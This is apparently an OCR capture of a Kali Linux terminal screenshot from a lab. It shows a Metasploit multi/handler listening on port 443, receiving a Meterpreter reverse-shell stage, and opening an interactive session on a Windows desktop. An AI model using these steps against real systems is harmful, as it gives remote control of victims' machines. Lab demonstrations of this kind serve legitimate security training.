 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~/D... × root@kali: ~/D... ×
EXITFUNC process yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 192.168.99.130 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > explout -j
[-] Unknown command: explout.
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.99.130:443
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.99.
131
[*] Meterpreter session 1 opened (192.168.99.141:443 -> 192.168.99.131:49729
) at 2018-01-21 11:56:54 -0500
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows DESKTOP-H2M0SH8\alakhani @ DESKTOP-H2M0
SH8 192.168.99.130 443 -> 192.168.99.131:49729 (192.168.99.131)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >